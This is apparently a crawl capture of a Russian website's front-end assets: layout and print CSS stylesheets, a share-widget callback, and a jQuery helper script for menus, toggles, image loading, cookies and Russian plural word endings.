	.tabs .button-active, .tabs .button-active:hover { background-position: bottom right; color: #fff; }
	.tabs .button-active ins, .tabs .button-active:hover ins { background-position: bottom left; color: #fff; } 
	
	.action { font-size: 140%; line-height: 130%; color: #fff; height: 50px; margin: 0px; padding: 0px 20px 0px 0px; background: url('/_img/button-action.gif') top right no-repeat; }
	.action ins, .action input { height: 38px; background: url('/_img/button-action.gif') top left no-repeat; padding: 12px 0px 0px 20px; color: #fff; }
	.action input { height: 50px; padding-top: 0px; }
	.action:hover { background-position: bottom right; color: #fff; }
	.action:hover ins, .action:hover input { background-position: bottom left; color: #fff; }
		
	ul.floats .button { margin-right: 10px; }
	.center ul.floats .action { position: relative; margin: -12px 10px 0px 10px; }
	
	form .item { position: relative; margin: 0px 0px 10px 0px; // zoom: 1; display:block; }
	form .item:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .label { position: absolute; width: 224px; left: 0px; padding-top: 2px; }
	form .element { position: relative; left: 224px; width: 370px; display: block; }
	form .element:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .element .checkboxes { padding-top: 2px; } 
	form .error-message { clear: both; margin-top: 3px; font-family: Tahoma, sans-serif; font-size: 90%; line-height: 140%;	}
	.sidebar form .label { width: 60px; }
	.sidebar form .element { left: 80px; width: 170px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Columns */

	.columns { margin: 0px; padding: 0px; width: 100%; overflow: visible; position: relative; z-index: 0; clear: both; //padding-right: 1px; }
	.columns:after { content: "."; display: block; height: 0px; font-size: 0px; line-height: 0px; overflow: hidden; clear: both; visibility: hidden; }
	.c { margin: 0px; padding: 0px; border: none; float: left; //display: inline; //margin-right: -1px; -overflow: hidden; }
	.c .inner { padding-right: 30px; }
	.c .inner-center { padding-right: 5px; padding-left: 5px; }
	
	.c-fulls { overflow: hidden; }
	.c-full { overflow: hidden; position: relative; padding-bottom: 1000em; margin-bottom: -1000em; }
	
	.c-bottoms { display: table; position: relative; //overflow-y: hidden; width: 100%; }
	.c-bottoms .cc { display: table-row; position: relative; width: 100%; }
	.c-bottoms .c { display: table-cell; //display: inline; position: relative; float: none; //float: left; vertical-align: top; }
	.c-bottoms .v-bottom { //top: 100%; vertical-align: bottom; }
	.c-bottoms .cc .cc { display: block; width: auto; //width: 100%; }
	.c-bottoms .cc .v-bottom .cc { //top: -100%; }
	
	.bottom { position:absolute; bottom:0px; //width:100% !important; }
	.bottom .in { position:absolute; bottom:0px; width:100% !important; }
		
	.c05 { width: 5%; }
	.c1 { width: 10%; }
	.c15 { width: 15%; }
	.c2 { width: 20%; }
	.c25 { width: 25%; }
	.c3 { width: 30%; }
	.c35 { width: 35%; }
	.c4 { width: 40%; }
	.c45 { width: 45%; }
	.c5 { width: 50%; }
	.c55 { width: 55%; }
	.c6 { width: 60%; }
	.c65 { width: 65%; }
	.c7 { width: 70%; }
	.c75 { width: 75%; }
	.c8 { width: 80%; }
	.c85 { width: 85%; }
	.c9 { width: 90%; }
	.c95 { width: 95%; }
	.c10 { width: 100%; }
	.c-1-3 { width: 33%; }
	.c-2-3 { width: 67%; }
	
	ul.columns2, div.columns2 { position: relative; width: 108%; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns2 li, div.columns2 div.c { list-style-type: none; //zoom: 1; position: relative; width: 44%; white-space: normal; margin: 0px 5% 1.2em 0px; padding-right: 2px; display: inline-block; //display: inline; }
	
	ul.columns3 { position: relative; width: 1000px; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns3 li { width: 270px; margin-right: 40px; padding: 0px; padding-bottom: 20px; list-style-type: none; //zoom: 1; position: relative; white-space: normal; display: inline-block; //display: inline; }
	
	table.columns2 { position: relative; width: 640px; margin-top: -20px; }
	table.columns2 td { width: 300px; margin: 0px; padding-right: 40px; padding-top: 20px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Layers */	
		 
	.layer { position: absolute; top: 0px; left: 0px; z-index: 99; display: none; overflow: hidden; padding: 8px 10px 10px 10px; border: 1px solid #dedede; background: #f9f9f9; }
	.rolldown { position: relative; display: inline-block; //display: inline; }
	.rolldown .layer { top: auto; min-width: 100px; white-space: nowrap; }	
	.rolldown .layer ul.list li a { display: block; position: relative; width: 100%; height: 100%; }
	.rolldown .layer ul.list li a:hover { background: #f0f0f0; } 
	.rolldown .layer ul.list a { margin: -2px -10px -3px -10px !important; padding: 2px 10px 3px 10px !important; } 	

	#layer_rubrics { width: 578px; white-space: normal; }
	#layer_rubrics table { width: 598px; }
	#layer_rubrics table td { width: 289px; padding-right: 20px; } 
	#layer_rubrics ul.columns3 { width: 620px !important; }
	#layer_rubrics ul.columns3 li { width: 180px !important; margin-right: 20px !important; }
	#layer_rubrics ul.columns2 { width: 108%; } 
	#layer_rubrics ul.columns2 li { width: 45%; margin-right: 20px !important; padding: 0px; }	
	#layer_rubrics ul li { white-space: normal; }

	div#overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; display: none; z-index: 30; }
	* html div#overlay { -display: none !important; }

	#closer { display: none; position: absolute; z-index: 2; top: 20px; right: 20px; }
	.js #closer { display: block; }



/* --------------------------------------------------------------------------------------------- */
/* Elements  */
	
	/* layout */
	#page { top: 50px; padding-bottom: 170px; z-index: 0; }
	#page .in { border: 1px solid #dedede; border-bottom: 0px; }
	#footer .in { border: 1px solid #dedede; padding-top: 20px; padding-bottom: 20px; }
	#bgr { width: 100%; min-width: 1020px; height: 85%; bottom: 100px; left: 0px; z-index: 0; position: absolute; overflow: hidden; }		
	#bgr .container { position: relative; top: 100px; overflow: hidden; }	
	#bgr .in { border-left: 1px solid #dedede; border-right: 1px solid #dedede; height: 2000px; }
	.corners { position: absolute; width: 100%; z-index: 2; top: 0px; left: 0px; }	
	.corners div { position: absolute; height: 15px; width: 15px; }
	.corners .corner-tl { left: 20px; background: url('/_img/corner-tl.gif'); }
	.corners .corner-tr { right: 20px; background: url('/_img/corner-tr.gif'); }
	.corners .corner-bl { left: 20px; background: url('/_img/corner-bl.gif'); }
	.corners .corner-br { right: 20px; background: url('/_img/corner-br.gif'); }
	#footer .corners { bottom: 15px; top: auto; }
	#header { position: relative; top: 0px; width: 100%; z-index: 2; padding: 10px 0px 40px 0px; overflow: visible; }
	#footer { clear: both; position: absolute; //zoom: 1; z-index: 1; width: 100%; bottom: 0px; height: 120px; padding: 0px 0px 0px 0px; }
	.logo { position: relative; float: left; margin-right: 20px; }		
	#header .logo { margin-top: -16px; }
	#footer .logo { margin-top: 1px; margin-right: 10px; }
	#userlinks { position: absolute; z-index: 0; width: 250px; right: 0px; top: 0px; margin-top: -66px; }
	
	ul.menu { position: relative; z-index: 2; float: left; }
	ul.menu li { margin-left: 20px; }	
	#search { float: right; width: 250px; }
	#search .button { margin-left: 10px; }
	#search p.input input { height: 20px; }
	.content { position: relative; float: left; width: 600px; overflow: hidden; }
	.sidebar { position: relative; float: right; width: 250px; overflow: hidden; }
	.section { border-bottom: 1px solid #dedede; padding-bottom: 20px; margin-bottom: 20px; }
	.section h4 { color: #a5a5a5; font-weight: normal; } 		
	
	#backpath {}
	#backpath div.rolldown { display: inline-block; //display: inline; margin-right: 5px; }
	
	ul.tabs { border-bottom: 1px solid #dedede; position: relative; width: 100%; height: 25px; overflow: hidden; margin-bottom: 30px; }
		
	/* common elements */
	#curtain { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 100; }
	.loader { /* opacity: 0.7; -filter: alpha(opacity=70); */ position: absolute; width: 100%; height: 100%; background-color: #fff; background-image: url('/_img/ajax-loader.gif'); background-position: center center; background-repeat: no-repeat; }  		
	.hang { position: absolute; display: block; white-space: nowrap; width: 50px; margin: 0px 0px 0px -50px; text-align: right; top: 0px; left: 0px; }		
	div.box { position: relative; }
	div.box .in { border: 0px; padding: 20px; position: relative; z-index: 2; overflow: hidden; }
	div.fadeout { background: url('/_img/fade-out-white.png') top left no-repeat; width: 30px; height: 30px; position: absolute; right: -1px; top: 0px; z-index: 1; }			

	ul.modules { list-style-type: none; margin-top: 1.8em; position: relative; }
	ul.modules li { padding: 0px 0px 0px 40px; margin-bottom: 1.2em; position: relative; list-style-type: none; background: none; }
	ul.modules li a img { position: absolute; margin: -2px 0px 0px -40px; width: 36px; height: 46px; background: top left no-repeat; }
	ul.modules li a { padding-right: 0px; }		
	ul.modules .m-text img { background-image: url('/_img/module-text.gif'); }
	ul.modules .m-links img { background-image: url('/_img/module-links.gif'); }
	ul.modules .m-photos img { background-image: url('/_img/module-photos.gif'); }
	ul.modules .m-show img { background-image: url('/_img/module-show.gif'); }
	ul.modules .m-video img { background-image: url('/_img/module-video.gif'); }
	ul.modules .m-rss img { background-image: url('/_img/module-rss.gif'); }
	
	div.module { padding: 20px 20px 20px 50px; margin-bottom: 1.2em; background: #edf6f9 9px 9px no-repeat; }
	div.module-links { background-image: url('/_img/mod-links.gif'); }
	div.module-video { background-image: url('/_img/mod-video.gif'); }
	div.module-show { background-image: url('/_img/mod-show.gif'); }
	div.module-fight { background-image: url('/_img/mod-fight.gif'); }
	div.module-buy { background-image: url('/_img/mod-buy.gif'); }
	
	ul.previews { position: relative; padding: 0px; margin: 0px; list-style-type: none; }
	ul.previews li { list-style-type: none; //zoom: 1; position: relative; width: 120px; white-space: normal; margin: 10px 20px 10px 0px; display: inline-block; //display: inline; }
	ul.previews li img { display: block; margin-bottom: 5px; }
	ul.previews li a { display: block; margin: -10px -10px -8px -10px; padding: 10px 10px 8px 10px; }
	ul.previews li a:hover, ul.previews li.current a { background: #fff; }
	
	ul.tags li { height: 21px; background: url('/_img/tag.png') top right no-repeat; -background: #9fdeff; padding: 0px 7px 0px 0px; margin: 0px 5px 8px 0px; list-style-type: none; float: left; white-space: nowrap; }
	ul.tags li a { display: block; height: 20px; text-decoration: none; overflow: visible; background: url('/_img/tag.png') top left no-repeat; -background: #9fdeff; padding: 1px 0px 0px 15px; -padding: 1px 7px 0px 7px; color: #444; }
	ul.tags li:hover { background-position: bottom right; -background: #41a1d1; }
	ul.tags li:hover a { background-position: bottom left; color: #fff; -background: #41a1d1; }
	
	.userpic { margin: 7px 15px 10px 0px; float: left; }
	div.person { position: relative; padding-left: 75px; min-height: 60px; }
	div.person .userpic { position: absolute; left: 0px; width: 60px; height: 60px; margin-top: 0px; margin-bottom: 0px; }
	div.person .userpic img { position: relative; width: 100%; height: 100%; } 
	div.person p { margin-bottom: 10px; }
	div.person h3 { margin-top: -2px; }
	div.person .value { position: absolute; z-index: 2; top: -2px; right: 0px; color: #a5a5a5; }
	ul div.person { overflow: hidden; }
	ul div.person h3 { position: relative; z-index: 0; overflow: hidden; white-space: nowrap; margin-right: 20px; }
	div.person div.fadeout { display: none; }
	ul div.person div.fadeout { display: block; right: 20px; } 
	
	div.section p.rubric { margin-bottom: 7px; }
	a.post { display: block; text-decoration: none; color: auto; }
	a.post h3 { color: #444; margin-top: 0px; }	
	a.post p { color: #444; }
	a.post:hover * { color: #000; }
	a.post .userpic { margin-top: 3px; }	
	.post:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
	.post { display: inline-block; }
	/* Hides from IE-mac \*/
	* html .post { height: 1%; }
	.post { display: block; }
	/* End hide from IE-mac */	
	
	ul.searchResults li { position: relative; margin-left: 50px; clear: both; display: block; margin-bottom: 1.5em; }
	ul.searchResults span.num { position: absolute; left: -50px; color: #a5a5a5; }	
	
	.paginator { margin: 2.4em 0px 2.4em 0px; clear: both; }
	.paginator a { margin-right: 3px; }
	.paginator .current { color: #a5a5a5; text-decoration: none; }
	.paginator .small { margin-top: 5px; }	
	.paginator .small * { font-weight: normal; margin-right: 3px; }
			
	ul.social li { margin: 10px 15px 0px 0px; }
	ul.social li img { position: relative; margin: -2px 5px 0px 0px; display: block; float: left; }
	
	.comment-form, .comment-form .form { width: 100%; }
	.comment-form td { padding: 3px 0px 10px 10px; }
	.comment-form .form { padding: 10px 10px 15px 0px; }
	.comment-form { margin-bottom: 30px; }	
	.comment { margin-bottom: 1.2em; }
	.comment .date { margin-bottom: 5px; }
	.comment .userpic { margin-top: 5px; }
	
	.book { margin-bottom: 1.6em; }
	.book h2 { margin-bottom: 6px; }
	.book .userpic { margin-top: 0px; }
	.book .price { margin-bottom: 1.2em; }
	.book .price h3 { margin-top: 3px; }
	

--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/_css/styles-print.css
body_size: 378
content:
.noprint { display: none; }
.toprint { display: block; }
html { background: #ffffff; height: auto; }
body, body.main { background: #ffffff; height: auto; margin: 0px; padding: 0px; color: #000000; font-size: 12px; line-height: 18px; }
td { color: #000000; font-size: 12px; line-height: 18px; }
tr, td, div, body { vertical-align: top; }
#measurer { min-width: 0px; display: none; } 
#measurer .d { width: 1px !important; }
.container, #page { margin: 0px; padding: 0px; border: 0px; max-width: 100%; min-width: 0px; width: 100% !important; height: auto; overflow: visible; }
#page { padding-bottom: 0px; }
#footer { clear: both; position: relative; top: 30px; }
.columns { padding-right: 0px; }
.c { width: 100%; clear: both; }
div.box, div.box div.in, div.form, div.header div.form { padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px; }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769455681915921
body_size: 396
content:
cb__utl_cb_share_1769455681915921('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript; charset=
request_url: https://znamus.ru/_js/common.js
body_size: 1705
content:
$j(document).ready(function(){
	
	$j('html').addClass('js');
	emptyImage = '/_img/pix.gif';
	
	browser = "";		
	if (jQuery.browser.version == "6.0" && jQuery.browser.msie) {
		browser = "ie6";
	}
	else if (jQuery.browser.opera) {
		browser = "opera";			
		$j('head').append('<link href="/_css/styles-opera.css" type="text/css" rel="stylesheet" media="all" />');
	}
	
	//js-links
		//$j(".js-link").removeAttr("href");
		$j(".js-link").addClass("click dotted");
		$j("div.rolldown").hover(
			function(){
				var obj_id = $j(this).find('a.rolldown').attr('rel');
				$j('#' + obj_id).css('min-width',$j(this).width());
				showLayer(obj_id);
			},
			function(){
				hideLayer($j(this).find('a.rolldown').attr('rel'));
			}
		);
		
	//showmore		
		$j('.showmore').bind('click', function(){
			var obj_id = $j(this).attr('href');
			var x = obj_id+'_short';
			var y = obj_id+'_full';			
			$j(x+','+y).toggle(function(){
				if (browser != "opera")
					$j('body').animate({ scrollTop: $j('a[name='+obj_id+']').offset().top + 'px'}, 500 );				
			});
			if ($j(this).text() == $j(this).attr('title1'))
				$j(this).text($j(this).attr('title2'));
			else  
				$j(this).text($j(this).attr('title1'));		
			return false; 
		});
								
	//text margins
		$j("p:last-child, ul:last-child, li:last-child, h3:last-child, h4:last-child").addClass('last');		
		$j("p, h1, h2, h3, ul, ol, form").next("h2,h3,h4").addClass('in-text');				
						
});

function showLayer(obj) {
	var link = $j('a[rel='+obj+']');
	var obj = $j('#'+obj);
	//$j(obj).css('top',$j(link).offset().top+$j(link).height()+'px').css('left',$j(link).offset().left+'px').show();
	$j(obj).show();
}

function hideLayer(obj) {
	var obj = $j('#'+obj);
	$j(obj).hide();
}

function nextElement(objs) {
	var objs = $j(objs);
	var current = objs.filter('.current').index();
	var total = objs.length;
	var next = (current+1 < total) ? current+1 : 0;
	objs.fadeOut(100).removeClass('current').eq(next).fadeIn(1000).addClass('current');
}

/*
 * switch objects in group (<ul class="group">)
 * params: 
 * obj_id (<li> to switch)
 * menu object (ul-container with switchers)
 */
function switchGroup(obj_id, menu) {	
	var obj = $j(obj_id);
	if (!obj.hasClass('current')) {
		obj.siblings('li').removeClass('current'); 							
		obj.addClass('current');
	}	
	if (menu) {
		menu.children('li').removeClass('current');
		var menu_link = menu.children('li').find('a[href$j='+obj_id+']');
		menu_link.parents('li').addClass('current');
	}
	$j('html').animate({ scrollTop: $j(obj).offset().top}, 500 );
	//return false;
}

function loadImg(obj, url) {
	img = obj.find("img");
	if (url == img.attr('src'))
		return false; 	
	if (loaded[url] != 1)
		obj.fadeTo("fast", 0.5);
	i = new Image();
	i.onload = function() {
		obj.fadeTo("fast", 1);
		img.attr("src", url);
		loaded[url] = 1;
	};	
	i.src = url;
}

function positions()
{
	return;
}

function positionsIE()
{
	return;
}

function toggleAttr(obj, attr, value1, value2)
{
	if (obj.attr(attr) == value1) obj.attr(attr,value2);
	else if (obj.attr(attr) == value2) obj.attr(attr,value1);
	return;
}

function setCookie(name, value) {
	eval("document.cookie = \"" + name + "=" + value + "; path=/; expires=Wed, 1 Jan 2050 00:00:00 GMT;\"");
}

function preloadImage(src) {
   var img=new Image();
   img.src = src;
}

function _debug(object) {
	var allF = "";
	for (superVar in object)
	{
		allF += superVar + ";<br>\n ";
	}
	qqq = window.open();
	qqq.document.write(allF);
}

function get_ending(number, endings) {	
	endings = endings.split(",");
	decimal = 0;
		
	if (endings.length != 3)
	{
		return;
	}
	
	// for 11-21 return 3-d form
	if (number > 10 && number < 21)
	{
		return endings[2];
	}
		
	if (number > 9)
	{
		//TODO: translate next two lines to JS
		decimal = floor((number % 100) / 10);
		number  = number % 10;
	}
	
	// for ..1 return 1-st form
	if (number == 1)
	{
		return endings[0];
	}	
	// for ..2-..4 return 2-st form
	else 
	{
		if (number > 1 && number < 5 && decimal != 1)
		{
			return endings[1];
		}
		// for ..5-..0 return 3-st form
		else
		{
			return endings[2];
		}
	}						
}

